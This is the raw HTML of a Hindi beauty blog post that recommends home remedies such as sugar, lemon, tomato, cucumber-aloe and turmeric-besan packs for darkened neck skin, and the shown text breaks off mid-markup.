<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sakshambano.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87' property='v:title' rel='v:url'>द&#2366;ग-धब&#2381;ब&#2375;</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'> गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
 गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;- No blackness in the neck
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07506189584102720863' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07506189584102720863' rel='author' title='sakshambano'>
<span itemprop='name'>sakshambano</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='September 26, 2020'>September 26, 2020</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&title= गर्दन में कालापन अब नहीं- No blackness in the neck' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&title= गर्दन में कालापन अब नहीं- No blackness in the neck' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&title= गर्दन में कालापन अब नहीं- No blackness in the neck' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg&description=   गर्दन में कालापन अब नहीं रहेगा ( The blackness in the neck will no longer be there) चेहरे की साफ-सफाई पर तो ध्यान देते हैं, मगर गर्दन की ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' text=' गर्दन में कालापन अब नहीं- No blackness in the neck'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text= गर्दन में कालापन अब नहीं- No blackness in the neck >> https://www.sakshambano.com/2020/09/the-blackness-in-the-neck-will-no-longer-be-there.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-69174955291897045' itemprop='articleBody'>
<meta content='   गर्दन में कालापन अब नहीं रहेगा ( The blackness in the neck will no longer be there) चेहरे की साफ-सफाई पर तो ध्यान देते हैं, मगर गर्दन की ...' name='twitter:description'/>
<p></p><br /><p style="text-align: justify;"></p><div style="text-align: center;"><b><span style="font-family: Nunito Sans; font-size: x-large;">&nbsp;</span></b></div><div style="text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: x-large;"><b>&nbsp;गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366;</b></span></div><span style="font-family: Nunito Sans;"><div style="text-align: center;"><span style="font-size: large;"><span style="font-weight: bold;"><span style="color: #20124d;">(</span></span><span style="text-align: left;"><span style="color: #20124d;"><b>The blackness in the neck will no longer be there)</b></span></span></span></div></span><span><p style="color: #20124d; font-family: verdana; text-align: justify;">च&#2375;हर&#2375; क&#2368; स&#2366;फ-सफ&#2366;ई पर त&#2379; ध&#2381;य&#2366;न द&#2375;त&#2375; ह&#2376;&#2306;, मगर गर&#2381;दन क&#2368; सफ&#2366;ई क&#2368; तरफ ध&#2381;य&#2366;न नह&#2368;&#2306; ज&#2366;त&#2366; ह&#2376;&#2404; यह&#2368; क&#2366;रण ह&#2376; क&#2367; ल&#2306;ब&#2375; समय म&#2375;&#2306; गर&#2381;दन पर म&#2376;ल जम&#2366; ह&#2379; ज&#2366;त&#2366; ह&#2376;, ज&#2379; आस&#2366;न&#2368; स&#2375; नह&#2368;&#2306; न&#2367;कलत&#2366; ह&#2376;&#2404; क&#2367;तन&#2375; भ&#2368; अच&#2381;छ&#2375; कपड़&#2375; पहन&#2375;&#2306; मगर म&#2376;ल&#2368; गर&#2381;दन आपक&#2368; ख&#2370;बस&#2370;रत&#2368; ब&#2367;ग&#2366;ड़ द&#2375;त&#2368; ह&#2376;&#2404; इस&#2368; तरह क&#2379;हन&#2367;य&#2379;&#2306; और घ&#2369;टन&#2379;&#2306; म&#2375;&#2306; भ&#2368; म&#2376;ल जम&#2366; ह&#2379;त&#2368; ह&#2376;, ज&#2367;सक&#2375; क&#2366;रण इन अ&#2306;ग&#2379;&#2306; क&#2368; त&#2381;वच&#2366; आपक&#2375; शर&#2368;र क&#2375; अन&#2381;य अ&#2306;ग&#2379;&#2306; क&#2368; अप&#2375;क&#2381;ष&#2366; गहर&#2375; र&#2306;ग क&#2368; नजर आत&#2368; ह&#2376;&#2404;</p><p style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/s1201/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306;, No blackness in the neck in hindi, the blackness in the neck will no longer be there in hindi, easy and very beneficial home remedy for dark neck in hindi, there will be no more blackness in the neck in hindi,  lemon removal pack removes dark neck in hindi, tomato scrub can remove the blackness of the neck in hindi,  mixture of cucumber juice and aloe vera gel can remove dark neck in hindi, get rid of dark neck in hindi, turmeric-besan pack will get rid of blackness in hindi, cucumber-sandalwood pack will get rid of darkness in hindi,  no blackness in hindi, blackness of the neck can be removed with almond oil in hindi, oats removes dark neck in hindi,  potato juice can remove the blackness of the neck in hindi, curd-tomato pack can remove dark neck in hindi, lemon and rose mixture remove blackness in hindi, remove blackness with these home remedies in hindi, apple cider removes darkness in hindi, honey makes glowing skin in hindi, curd removes blackness in hindi, raw papaya removes blackness in hindi, adopt Ayurveda Lifestyle in hindi, no blackness in neck in hindi, blackness will be no more in hindi, tips for remove blackness of neck in hindi, remove blackness with these home remedies in hindi, there will be no more blackness in the neck in hindi, easy and very beneficial to remove blackness in the neck in hindi, kali gardan kaise gori kare in hindi, kali gardan ko gora karne ke gharelu upay in hindi, gardan ko gora karne ka tarika in hindi, kali gardan ko gora karne ke tarike in hindi, kali gardan ke liye tips in hindi, beauty tips for neck blackness in hindi, how to clean black neck at home in hindi, how to clean the dirt off your neck in hindi, how to get rid of dark neck with lemon in hindi, black neck treatment in hindi,  baking soda for dark neck in hindi, black neck ke barein mein hindi, black neck image, black neck photo, black neck jpeg, black neck pdf in hindi, black neck article in hindi, black neck door karein in hindi, We pay attention to the cleanliness of the face, but attention is not paid to the cleanliness of the neck in hindi, sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi, blackness will be no more in hindi, tips for remove blackness of neck in hindi, remove blackness with these home remedies in hindi, there will be no more blackness in the neck in hindi,  easy and very beneficial to remove blackness in the neck in hindi, black neck home remedies in hindi, how to get rid of black neck naturally in hindi, How to remove neck darkness naturally in hindi," border="0" data-original-height="722" data-original-width="1201" height="93" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhQV5TjWLPFm0ZhZv6yoG-j175KhlNI3wgihCV3GfCZVexkZP5vRjr_bAVr9sDOsL0Q83KqtVczMmdmFYdc9xbuPnTDxKO5Z9O0g4wJuj1mp0Dp0EqLi4ovIxmu9fa0UHjs5e5MdwZv8E/w153-h93/%25E0%25A4%2597%25E0%25A4%25B0%25E0%25A5%258D%25E0%25A4%25A6%25E0%25A4%25A8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%2595%25E0%25A4%25BE%25E0%25A4%25B2%25E0%25A4%25BE%25E0%25A4%25AA%25E0%25A4%25A8-%25E0%25A4%2585%25E0%25A4%25AC-%25E0%25A4%25A8%25E0%25A4%25B9%25E0%25A5%2580%25E0%25A4%2582.jpg" title="गर&#2381;दन-म&#2375;&#2306;-क&#2366;ल&#2366;पन-अब-नह&#2368;&#2306;-no-blackness-in-the-neck" width="153" /></a></p><p></p><p style="color: #20124d; text-align: left;"><span style="font-size: large;"><span style="font-family: Nunito Sans;"><b><span>गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन क&#2366; आस&#2366;न और ब&#2375;हद फ&#2366;यद&#2375;म&#2306;द घर&#2375;ल&#2370; न&#2369;स&#2381;ख&#2366;&nbsp;</span></b></span><b style="font-family: &quot;Nunito Sans&quot;;"><span>(Easy and very beneficial home remedy for dark neck)</span></b></span></p><p style="color: #20124d; text-align: justify;"><span style="font-family: verdana; text-align: justify;">शर&#2368;र म&#2375;&#2306; क&#2367;स&#2368; भ&#2368; ह&#2367;स&#2381;स&#2375; म&#2375;&#2306; जम&#2366; म&#2376;ल य&#2366; क&#2366;ल&#2366;पन न&#2367;क&#2366;लन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306;, त&#2379; इसक&#2375; ल&#2367;ए म&#2306;हग&#2368; क&#2381;र&#2368;म&#2381;स नह&#2368;&#2306;, बस च&#2368;न&#2368; च&#2366;ह&#2367;ए&#2404; एक ऐस&#2366; आस&#2366;न और ब&#2375;हद फ&#2366;यद&#2375;म&#2306;द घर&#2375;ल&#2370; न&#2369;स&#2381;ख&#2366;, ज&#2367;सस&#2375; आप अपन&#2375; गर&#2381;दन, घ&#2369;टन&#2379;&#2306;, क&#2379;हन&#2367;य&#2379;&#2306; म&#2375;&#2306; जम&#2368; म&#2376;ल क&#2379; आस&#2366;न&#2368; स&#2375; छ&#2369;ड़&#2366; सकत&#2375; ह&#2376;&#2306;&#2404; हर क&#2367;चन म&#2375;&#2306; प&#2366;ई ज&#2366;न&#2375; व&#2366;ल&#2368; च&#2368;न&#2368; क&#2368; म&#2367;ठ&#2366;स क&#2366;फ&#2368; अद&#2381;भ&#2369;त ह&#2376;&#2404; य&#2375; स&#2367;र&#2381;फ च&#2366;य य&#2366; म&#2368;ठ&#2375; व&#2381;य&#2306;जन&#2379;&#2306; म&#2375;&#2306; म&#2367;ठ&#2366;स नह&#2368;&#2306; ल&#2366;त&#2368; बल&#2381;क&#2367; स&#2381;व&#2366;स&#2381;थ&#2381;य स&#2375; ज&#2369;ड़&#2375; भ&#2368; कई फ&#2366;यद&#2375; करत&#2368; ह&#2376;&#2404; ज&#2367;न ल&#2379;ग&#2379;&#2306; क&#2379; म&#2376;ल&#2368; गर&#2381;दन क&#2368; समस&#2381;य&#2366; ह&#2376; उनक&#2375; ल&#2367;ए च&#2368;न&#2368; क&#2367;स&#2368; वरद&#2366;न स&#2375; कम नह&#2368;&#2306; ह&#2376;&#2404; च&#2368;न&#2368; क&#2375; क&#2369;छ ख&#2366;स तरह क&#2375; प&#2381;रय&#2379;ग स&#2375; आप क&#2366;ल&#2368; गर&#2381;दन स&#2375; हम&#2375;श&#2366; क&#2375; ल&#2367;ए छ&#2369;टक&#2366;र&#2366; प&#2366; सकत&#2375; ह&#2376;&#2306;&#2404;</span></p><p style="color: #20124d; font-family: verdana; text-align: justify;">म&#2376;ल&#2368; गर&#2381;दन स&#2375; न&#2367;ज&#2366;त क&#2375; ल&#2367;ए च&#2368;न&#2368; स&#2381;क&#2381;रब क&#2366; क&#2366;म करत&#2368; ह&#2376;&#2404; इस&#2375; इस&#2381;त&#2375;म&#2366;ल करन&#2375; क&#2375; ल&#2367;ए लगभग ड&#2375;ढ़ चम&#2381;मच च&#2368;न&#2368; क&#2379; ह&#2366;थ म&#2375;&#2306; ल&#2375;&#2306;&#2404; पहल&#2375; गर&#2381;दन क&#2379; प&#2366;न&#2368; स&#2375; ग&#2368;ल&#2366; कर ल&#2375;&#2306;&#2404; उसक&#2375; ब&#2366;द च&#2368;न&#2368; क&#2379; गर&#2381;दन पर रखकर हल&#2381;क&#2375; ह&#2366;थ&#2379;&#2306; स&#2375; स&#2381;क&#2381;रब कर&#2375;&#2306;&#2404; च&#2368;न&#2368; क&#2366; गर&#2381;दन पर य&#2375; स&#2381;क&#2381;रब आपक&#2379; कर&#2368;ब 15 म&#2367;नट तक करन&#2366; ह&#2376;&#2404; अब गर&#2381;दन क&#2379; स&#2366;फ प&#2366;न&#2368; स&#2375; ध&#2379; ल&#2375;&#2306;&#2404; क&#2366;ल&#2368; गर&#2381;दन क&#2366;फ&#2368; हद तक स&#2366;फ ह&#2379; ज&#2366;त&#2368; ह&#2376; ल&#2375;क&#2367;न यह प&#2381;रय&#2379;ग न&#2367;यम&#2367;त करन&#2366; ह&#2376;&#2404; इसक&#2375; अल&#2366;व&#2366; च&#2368;न&#2368; क&#2366; एक और उप&#2366;य भ&#2368; ह&#2376;&#2404; थ&#2379;ड़&#2368; स&#2375; च&#2368;न&#2368; क&#2379; प&#2366;न&#2368; म&#2375;&#2306; उब&#2366;ल ल&#2375;&#2306;&#2404; अब इस&#2375; ठण&#2381;ड&#2366; करन&#2375; क&#2375; ब&#2366;द गर&#2381;दन पर इसस&#2375; हल&#2381;क&#2368;-हल&#2381;क&#2368; मस&#2366;ज कर&#2375;&#2306;&#2404; क&#2366;ल&#2366;पन द&#2370;र ह&#2379;न&#2375; क&#2375; स&#2366;थ ह&#2368; गर&#2381;दन म&#2375;&#2306; चमक भ&#2368; आएग&#2368;&#2404;</p><div style="color: #20124d; text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span>गर&#2381;दन म&#2375;&#2306; क&#2366;ल&#2366;पन अब नह&#2368;&#2306; रह&#2375;ग&#2366;&nbsp;</span><span>(There will be no more blackness in the neck)</span></b></span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans;"><span style="font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>न&#2368;&#2306;ब&#2370; क&#2366; र&#2367;म&#2370;वल प&#2376;क गर&#2381;दन क&#2375; क&#2366;ल&#2366;पन क&#2379; द&#2370;र करत&#2366; ह&#2376;&nbsp;</b></span></span><span><b style="color: #20124d;">&nbsp;(</b><span style="color: #20124d;"><b>Lemon removal pack removes dark neck</b></span><b style="color: #20124d;">):</b></span></span> </span><span style="color: #20124d; font-family: verdana;">स&#2370;रज क&#2368; ध&#2370;प हम&#2366;र&#2368; गर&#2381;दन और उसक&#2375; च&#2366;र&#2379;&#2306; और क&#2368; त&#2381;वच&#2366; क&#2379; ड&#2366;र&#2381;क कर द&#2375;त&#2368; ह&#2376;&#2404; न&#2368;&#2306;ब&#2370; म&#2375;&#2306; प&#2366;ए ज&#2366;न&#2375; व&#2366;ल&#2375; स&#2366;इट&#2381;र&#2367;क एस&#2367;ड म&#2375;&#2306; क&#2366;फ&#2368; स&#2366;र&#2375; ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; गर&#2381;दन क&#2366; क&#2366;ल&#2366;पन द&#2370;र करन&#2375; क&#2375; ल&#2367;ए द&#2379; तरह स&#2375; न&#2368;&#2306;ब&#2370; क&#2366; उपय&#2379;ग कर सकत&#2375; ह&#2376;&#2306;&#2404; बस एक चम&#2381;मच त&#2366;ज&#2375; न&#2367;च&#2379;ड़&#2375; ह&#2369;ए न&#2368;&#2306;ब&#2370; क&#2375; रस और ग&#2369;ल&#2366;ब क&#2375; प&#2366;न&#2368; द&#2379;न&#2379;&#2306; क&#2379; म&#2367;ल&#2366;कर र&#2366;त म&#2375;&#2306; स&#2379;न&#2375; स&#2375; पहल&#2375; अपन&#2368; गर&#2381;दन पर लग&#2366;य&#2375;&#2404; इस म&#2367;श&#2381;रण क&#2379; र&#2366;त भर लग&#2375; रहन&#2375; द&#2375; और स&#2369;बह प&#2366;न&#2368; स&#2375; ध&#2379;ल&#2375;&#2306;&#2404; एक ब&#2379;तल म&#2375;&#2306; न&#2368;&#2306;ब&#2370; क&#2375; रस और ग&#2369;ल&#2366;ब क&#2375; प&#2366;न&#2368; क&#2375; म&#2367;श&#2381;रण क&#2379; स&#2381;ट&#2379;र भ&#2368; कर सकत&#2375; ह&#2376;&#2306;&#2404; बर&#2366;बर म&#2366;त&#2381;र&#2366; म&#2375;&#2306; द&#2379;न&#2379;&#2306; स&#2366;मग&#2381;र&#2368; म&#2367;ल&#2366;ए&#2306; और फ&#2367;र स&#2381;ट&#2379;र कर ल&#2375;&#2404; प&#2381;रत&#2367;द&#2367;न क&#2366;ल&#2368; गर&#2381;दन क&#2379; स&#2366;फ करन&#2375; स&#2375; एक मह&#2368;न&#2375; क&#2375; अन&#2381;दर गर&#2381;दन क&#2366; क&#2366;ल&#2366;पन द&#2370;र कर सकत&#2366; ह&#2376;&#2306;&#2404;</span></p><p style="text-align: justify;"></p><div style="text-align: justify;"><span style="color: #20124d; font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>टम&#2366;टर स&#2381;क&#2381;रब स&#2375; गर&#2381;दन क&#2375; क&#2366;ल&#2366;पन क&#2379; द&#2370;र क&#2367;य&#2366; ज&#2366; सकत&#2366; ह&#2376;&nbsp;</b></span><b>(Tomato scrub can remove the blackness of the neck):</b></span><span style="color: #20124d; font-family: verdana;"> टम&#2366;टर स&#2381;क&#2381;रब भ&#2368; एक उपय&#2379;ग&#2368; उप&#2366;ए ह&#2376;, त&#2381;वच&#2366; ध&#2370;प म&#2375;&#2306; ज&#2381;य&#2366;द&#2366; एक&#2381;सप&#2379;जर क&#2375; क&#2366;रण म&#2375;ल&#2375;न&#2367;न न&#2366;म क&#2375; एक ह&#2377;र&#2381;म&#2379;न क&#2366; उत&#2381;प&#2366;दन करत&#2368; ह&#2376; ज&#2367;सस&#2375; प&#2370;र&#2368; स&#2381;क&#2367;न क&#2366;ल&#2368; पड़न&#2375; लगत&#2368; ह&#2376; ज&#2376;स&#2375; क&#2368; गल&#2375; क&#2375; च&#2366;र&#2379;&#2306; ओर ह&#2366;थ और प&#2376;र&#2404; इस समस&#2381;य&#2366; स&#2375; छ&#2369;टक&#2366;र&#2366; प&#2366;न&#2375; क&#2375; ल&#2367;ए एक ठन&#2381;ड&#2375; टम&#2366;टर क&#2379; ब&#2368;च म&#2375;&#2306; स&#2375; आध&#2366; क&#2366;ट क&#2375; उसक&#2375; उपर च&#2368;न&#2368; ड&#2366;ल&#2375;&#2404; इसक&#2379; 2 म&#2367;नट क&#2375; ल&#2367;ए गर&#2381;दन पर रगड़&#2375;&#2306; और इस&#2375; तब तक लग&#2375; रहन&#2375; द&#2375; जब तक यह प&#2370;र&#2366; स&#2370;ख ज&#2366;ए और फ&#2367;र ठ&#2306;ड&#2375; प&#2366;न&#2368; स&#2375; ध&#2379; ल&#2375;&#2306;&#2404; टम&#2366;टर म&#2375;&#2306; व&#2367;ट&#2366;म&#2367;न स&#2368; क&#2368; क&#2366;फ&#2368; म&#2366;त&#2381;र&#2366; ह&#2379;त&#2368; ह&#2376; ज&#2379; स&#2381;क&#2367;न क&#2375; ल&#2367;ए बह&#2369;त उपय&#2379;ग&#2368; ह&#2379;त&#2366; ह&#2376;&#2404;</span></div><p></p><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>ख&#2368;र&#2366; क&#2366; रस और एल&#2379;व&#2375;र&#2366; ज&#2375;ल क&#2366; म&#2367;श&#2381;रण गर&#2381;दन क&#2375; क&#2366;ल&#2366;पन क&#2379; द&#2370;र कर सकत&#2366; ह&#2376;&nbsp;</b></span></span><b style="color: #20124d;">(</b><span style="color: #20124d;"><b>Mixture of cucumber juice and aloe vera gel can remove dark neck</b></span><b style="color: #20124d;">):</b></span><span style="color: #20124d; font-family: verdana;"> ख&#2368;र&#2366; क&#2375; रस म&#2375;&#2306; एल&#2379; व&#2375;र&#2366; ज&#2375;ल क&#2379; बर&#2366;बर म&#2366;त&#2381;र&#2366; म&#2375;&#2306; म&#2367;ल&#2366; ल&#2368;ज&#2367;ए और उसम&#2375; क&#2369;छ ब&#2370;&#2306;द&#2375; व&#2367;ट&#2366;म&#2367;न ई ऑइल क&#2368; ड&#2366;ल ल&#2368;ज&#2367;य&#2375;&#2404; नह&#2366;न&#2375; क&#2375; ब&#2366;द इसस&#2375; अपन&#2368; गर&#2381;दन क&#2379; म&#2377;इस&#2381;चर&#2366;इज कर&#2375;&#2306;&#2404; इसस&#2375; गर&#2381;दन क&#2368; ट&#2376;न&#2367;&#2306;ग प&#2370;र&#2368; तरह हट ज&#2366;त&#2368; ह&#2376; और यह उप&#2366;य प&#2381;रत&#2367;द&#2367;न करन&#2375; स&#2375; त&#2381;वच&#2366; क&#2375; ट&#2379;न क&#2379; हल&#2381;क&#2366; कर द&#2375;त&#2366; ह&#2376;&#2404; यह त&#2381;वच&#2366; क&#2379; नम ख&#2369;ल&#2368; और चमकद&#2366;र रखत&#2366; ह&#2376;&#2404;</span></p><div style="color: #20124d; text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span>गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन स&#2375; छ&#2369;टक&#2366;र&#2366; म&#2367;ल&#2375;ग&#2366;&nbsp;</span><span>(Get rid of dark neck)&nbsp;</span></b></span></div><p style="text-align: justify;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>हल&#2381;द&#2368;-ब&#2375;सन प&#2376;क क&#2366;ल&#2375;पन स&#2375; छ&#2369;टक&#2366;र&#2366; द&#2367;ल&#2366;एग&#2366;&nbsp;</b></span></span><b style="color: #20124d;">(</b><span style="color: #20124d;"><b>Turmeric-besan pack will get rid of blackness</b></span><b style="color: #20124d;">):</b></span><span style="color: #20124d; font-family: verdana;"> हल&#2381;द&#2368; और ब&#2375;सन गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन स&#2375; छ&#2369;टक&#2366;र&#2366; प&#2366;न&#2375; क&#2375; ल&#2367;ए अच&#2381;छ&#2366; स&#2381;क&#2381;रब ह&#2376;&#2404; हल&#2381;द&#2368; म&#2375;&#2306; ए&#2306;ट&#2368;स&#2375;प&#2381;ट&#2367;क ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306; ज&#2379; त&#2381;वच&#2366; समस&#2381;य&#2366;ओ&#2306; क&#2379; द&#2370;र करत&#2375; ह&#2376;&#2306;&#2404; हल&#2381;द&#2368; और ब&#2375;सन क&#2366; प&#2376;क त&#2381;वच&#2366; क&#2379; एक&#2381;सफ&#2379;ल&#2367;एट करत&#2366; ह&#2376; और गर&#2381;दन क&#2375; क&#2366;ल&#2375;पन क&#2379; हट&#2366;न&#2375; म&#2375;&#2306; मदद करत&#2366; ह&#2376;&#2404; इसक&#2366; इस&#2381;त&#2375;म&#2366;ल करन&#2375; क&#2375; ल&#2367;ए एक कट&#2379;र&#2368; म&#2375;&#2306; 2 चम&#2381;मच ब&#2375;सन, एक च&#2369;टक&#2368; हल&#2381;द&#2368;, 1 चम&#2381;मच ग&#2369;ल&#2366;ब जल और एक चम&#2381;मच द&#2370;ध ड&#2366;लकर आपस म&#2375;&#2306; म&#2367;ल&#2366;कर प&#2375;स&#2381;ट बन&#2366; ल&#2375;&#2306; और त&#2381;वच&#2366; पर लग&#2366;ए&#2306; ज&#2367;सस&#2375; आस&#2366;न&#2368; स&#2375; सन ट&#2376;न खत&#2381;म ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404;</span></p><p></p><p style="text-align: justify;"><span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans; font-size: medium;"><span style="text-align: left;"><span style="color: #20124d;"><b style="text-align: justify;"><span style="color: #783f04;">&#8226;&nbsp;</span></b><b>ककड़&#2368;-चन&#2381;दन प&#2376;क क&#2366;ल&#2375;पन स&#2375; छ&#2369;टक&#2366;र&#2366; द&#2367;ल&#2366;एग&#2366;&nbsp;</b></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-weight: bold; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><b>Cucumber-sandalwood pack will get rid of darkness</b><b style="color: #20124d;">):</b></span></span></span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span></span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; font-family: verdana; outline: 0px; padding: 0px; 